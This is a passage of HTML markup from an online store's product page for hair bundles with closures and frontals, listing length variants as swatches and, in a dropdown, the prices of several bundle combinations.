
    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20222426Closure18" data-value="20222426Closure18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-22"
          class="swatches__form--input"
          name="length"
          value="20 22 24 26 Closure 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-22" tabindex="0">
          20 22 24 26 Closure 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22242628Closure20" data-value="22242628Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-23"
          class="swatches__form--input"
          name="length"
          value="22 24 26 28 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-23" tabindex="0">
          22 24 26 28 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24262830Closure20" data-value="24262830Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-24"
          class="swatches__form--input"
          name="length"
          value="24 26 28 30 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-24" tabindex="0">
          24 26 28 30 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12121414Closure12" data-value="12121414Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-25"
          class="swatches__form--input"
          name="length"
          value="12 12 14 14 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-25" tabindex="0">
          12 12 14 14 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14141616Closure12" data-value="14141616Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-26"
          class="swatches__form--input"
          name="length"
          value="14 14 16 16 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-26" tabindex="0">
          14 14 16 16 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16161818Closure14" data-value="16161818Closure14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-27"
          class="swatches__form--input"
          name="length"
          value="16 16 18 18 Closure 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-27" tabindex="0">
          16 16 18 18 Closure 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18182020Closure16" data-value="18182020Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-28"
          class="swatches__form--input"
          name="length"
          value="18 18 20 20 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-28" tabindex="0">
          18 18 20 20 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="20202222Closure18" data-value="20202222Closure18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-29"
          class="swatches__form--input"
          name="length"
          value="20 20 22 22 Closure 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-29" tabindex="0">
          20 20 22 22 Closure 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="22222424Closure20" data-value="22222424Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-30"
          class="swatches__form--input"
          name="length"
          value="22 22 24 24 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-30" tabindex="0">
          22 22 24 24 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="24242626Closure20" data-value="24242626Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-31"
          class="swatches__form--input"
          name="length"
          value="24 24 26 26 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-31" tabindex="0">
          24 24 26 26 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="26262828Closure20" data-value="26262828Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-32"
          class="swatches__form--input"
          name="length"
          value="26 26 28 28 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-32" tabindex="0">
          26 26 28 28 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="28283030Closure20" data-value="28283030Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-33"
          class="swatches__form--input"
          name="length"
          value="28 28 30 30 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-33" tabindex="0">
          28 28 30 30 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="88Frontal8" data-value="88Frontal8">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-34"
          class="swatches__form--input"
          name="length"
          value="8 8 Frontal 8"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-34" tabindex="0">
          8 8 Frontal 8
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1010Frontal8" data-value="1010Frontal8">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-35"
          class="swatches__form--input"
          name="length"
          value="10 10 Frontal 8"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-35" tabindex="0">
          10 10 Frontal 8
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1212Frontal10" data-value="1212Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-36"
          class="swatches__form--input"
          name="length"
          value="12 12 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-36" tabindex="0">
          12 12 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1414Frontal10" data-value="1414Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-37"
          class="swatches__form--input"
          name="length"
          value="14 14 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-37" tabindex="0">
          14 14 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1616Frontal14" data-value="1616Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-38"
          class="swatches__form--input"
          name="length"
          value="16 16 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-38" tabindex="0">
          16 16 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1818Frontal16" data-value="1818Frontal16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-39"
          class="swatches__form--input"
          name="length"
          value="18 18 Frontal 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-39" tabindex="0">
          18 18 Frontal 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2020Frontal18" data-value="2020Frontal18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-40"
          class="swatches__form--input"
          name="length"
          value="20 20 Frontal 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-40" tabindex="0">
          20 20 Frontal 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2222Frontal20" data-value="2222Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-41"
          class="swatches__form--input"
          name="length"
          value="22 22 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-41" tabindex="0">
          22 22 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2424Frontal20" data-value="2424Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-42"
          class="swatches__form--input"
          name="length"
          value="24 24 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-42" tabindex="0">
          24 24 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2626Frontal20" data-value="2626Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-43"
          class="swatches__form--input"
          name="length"
          value="26 26 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-43" tabindex="0">
          26 26 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2828Frontal20" data-value="2828Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-44"
          class="swatches__form--input"
          name="length"
          value="28 28 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-44" tabindex="0">
          28 28 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="3030Frontal20" data-value="3030Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-45"
          class="swatches__form--input"
          name="length"
          value="30 30 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-45" tabindex="0">
          30 30 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1214Frontal10" data-value="1214Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-46"
          class="swatches__form--input"
          name="length"
          value="12 14 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-46" tabindex="0">
          12 14 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1416Frontal12" data-value="1416Frontal12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-47"
          class="swatches__form--input"
          name="length"
          value="14 16 Frontal 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-47" tabindex="0">
          14 16 Frontal 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1618Frontal14" data-value="1618Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-48"
          class="swatches__form--input"
          name="length"
          value="16 18 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-48" tabindex="0">
          16 18 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1820Frontal16" data-value="1820Frontal16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-49"
          class="swatches__form--input"
          name="length"
          value="18 20 Frontal 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-49" tabindex="0">
          18 20 Frontal 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2022Frontal18" data-value="2022Frontal18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-50"
          class="swatches__form--input"
          name="length"
          value="20 22 Frontal 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-50" tabindex="0">
          20 22 Frontal 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2224Frontal20" data-value="2224Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-51"
          class="swatches__form--input"
          name="length"
          value="22 24 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-51" tabindex="0">
          22 24 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2426Frontal20" data-value="2426Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-52"
          class="swatches__form--input"
          name="length"
          value="24 26 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-52" tabindex="0">
          24 26 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2628Frontal20" data-value="2628Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-53"
          class="swatches__form--input"
          name="length"
          value="26 28 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-53" tabindex="0">
          26 28 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2830Frontal20" data-value="2830Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-54"
          class="swatches__form--input"
          name="length"
          value="28 30 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-54" tabindex="0">
          28 30 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="101010Frontal10" data-value="101010Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-55"
          class="swatches__form--input"
          name="length"
          value="10 10 10 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-55" tabindex="0">
          10 10 10 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="121212Frontal10" data-value="121212Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-56"
          class="swatches__form--input"
          name="length"
          value="12 12 12 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-56" tabindex="0">
          12 12 12 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="141414Frontal12" data-value="141414Frontal12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-57"
          class="swatches__form--input"
          name="length"
          value="14 14 14 Frontal 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-57" tabindex="0">
          14 14 14 Frontal 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="161616Frontal14" data-value="161616Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-58"
          class="swatches__form--input"
          name="length"
          value="16 16 16 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-58" tabindex="0">
          16 16 16 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="181818Frontal16" data-value="181818Frontal16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-59"
          class="swatches__form--input"
          name="length"
          value="18 18 18 Frontal 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-59" tabindex="0">
          18 18 18 Frontal 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="202020Frontal18" data-value="202020Frontal18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-60"
          class="swatches__form--input"
          name="length"
          value="20 20 20 Frontal 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-60" tabindex="0">
          20 20 20 Frontal 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="222222Frontal20" data-value="222222Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-61"
          class="swatches__form--input"
          name="length"
          value="22 22 22 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-61" tabindex="0">
          22 22 22 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="242424Frontal20" data-value="242424Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-62"
          class="swatches__form--input"
          name="length"
          value="24 24 24 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-62" tabindex="0">
          24 24 24 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="262626Frontal20" data-value="262626Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-63"
          class="swatches__form--input"
          name="length"
          value="26 26 26 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-63" tabindex="0">
          26 26 26 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="282828Frontal20" data-value="282828Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-64"
          class="swatches__form--input"
          name="length"
          value="28 28 28 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-64" tabindex="0">
          28 28 28 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="303030Frontal20" data-value="303030Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-65"
          class="swatches__form--input"
          name="length"
          value="30 30 30 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-65" tabindex="0">
          30 30 30 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="101214Frontal10" data-value="101214Frontal10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-66"
          class="swatches__form--input"
          name="length"
          value="10 12 14 Frontal 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-66" tabindex="0">
          10 12 14 Frontal 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="121416Frontal12" data-value="121416Frontal12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-67"
          class="swatches__form--input"
          name="length"
          value="12 14 16 Frontal 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-67" tabindex="0">
          12 14 16 Frontal 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="141618Frontal14" data-value="141618Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-68"
          class="swatches__form--input"
          name="length"
          value="14 16 18 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-68" tabindex="0">
          14 16 18 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="161820Frontal14" data-value="161820Frontal14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-69"
          class="swatches__form--input"
          name="length"
          value="16 18 20 Frontal 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-69" tabindex="0">
          16 18 20 Frontal 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="182022Frontal16" data-value="182022Frontal16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-70"
          class="swatches__form--input"
          name="length"
          value="18 20 22 Frontal 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-70" tabindex="0">
          18 20 22 Frontal 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="202224Frontal18" data-value="202224Frontal18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-71"
          class="swatches__form--input"
          name="length"
          value="20 22 24 Frontal 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-71" tabindex="0">
          20 22 24 Frontal 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="222426Frontal20" data-value="222426Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-72"
          class="swatches__form--input"
          name="length"
          value="22 24 26 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-72" tabindex="0">
          22 24 26 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="242628Frontal20" data-value="242628Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-73"
          class="swatches__form--input"
          name="length"
          value="24 26 28 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-73" tabindex="0">
          24 26 28 Frontal 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="262830Frontal20" data-value="262830Frontal20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-74"
          class="swatches__form--input"
          name="length"
          value="26 28 30 Frontal 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-74" tabindex="0">
          26 28 30 Frontal 20
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="32276176666707"
                            >
                              3 Bundles Plus Closure / 8 8 8 Closure 8

                              - $119.46
                            </option><option
                              
                              
                              value="32276176699475"
                            >
                              3 Bundles Plus Closure / 10 10 10 Closure 10

                              - $136.62
                            </option><option
                              
                              
                              value="32276176732243"
                            >
                              3 Bundles Plus Closure / 12 12 12 Closure 10

                              - $149.82
                            </option><option
                              
                              
                              value="32276176765011"
                            >
                              3 Bundles Plus Closure / 14 14 14 Closure 12

                              - $168.96
                            </option><option
                              
                              
                              value="32276176797779"
                            >
                              3 Bundles Plus Closure / 16 16 16 Closure 14

                              - $188.76
                            </option><option
                              
                              
                              value="32276176830547"
                            >
                              3 Bundles Plus Closure / 18 18 18 Closure 16

                              - $217.14
                            </option><option
                              
                              
                              value="32276176863315"
                            >
                              3 Bundles Plus Closure / 20 20 20 Closure 18

                              - $250.14
                            </option><option
                              
                              
                              value="32276176896083"
                            >
                              3 Bundles Plus Closure / 22 22 22 Closure 20

                              - $282.48
                            </option><option
                              
                              
                              value="32276176928851"
                            >
                              3 Bundles Plus Closure / 24 24 24 Closure 20

                              - $330.66
                            </option><option
                              
                              
                              value="32276176961619"
                            >
                              3 Bundles Plus Closure / 26 26 26 Closure 20

                              - $349.80
                            </option><option
                              
                              
                              value="32276176994387"
                            >
                              3 Bundles Plus Closure / 28 28 28 Closure 20

                              - $393.36
                            </option><option
                              
                              
                              value="32276177027155"
                            >
                              3 Bundles Plus Closure / 12 14 16 Closure 10

                              - $165.00
                            </option><option
                              
                              
                              value="32276177059923"
                            >
                              3 Bundles Plus Closure / 14 16 18 Closure 12

                              - $188.76
                            </option><option
                              
                              
                              value="32276177092691"
                            >
                              3 Bundles Plus Closure / 16 18 20 Closure 14

                              - $221.76
                            </option><option
                              
                              
                              value="32276177125459"
                            >
                              3 Bundles Plus Closure / 18 20 22 Closure 16

                              - $254.10
                            </option><option
                              
                              
                              value="32276177158227"
                            >
                              3 Bundles Plus Closure / 20 22 24 Closure 18

                              - $287.10
                            </option><option
                              
                              
                              value="32276177190995"
                            >
                              3 Bundles Plus Closure / 22 24 26 Closure 20

                              - $324.06
                            </option><option
                              
                              
                              value="32276177223763"
                            >
                              3 Bundles Plus Closure / 24 26 28 Closure 20

                              - $354.42
                            </option><option
                              
                              
                              value="32276177256531"
                            >
                              4 Bundles Plus Closure / 12 14 16 18 Closure 12

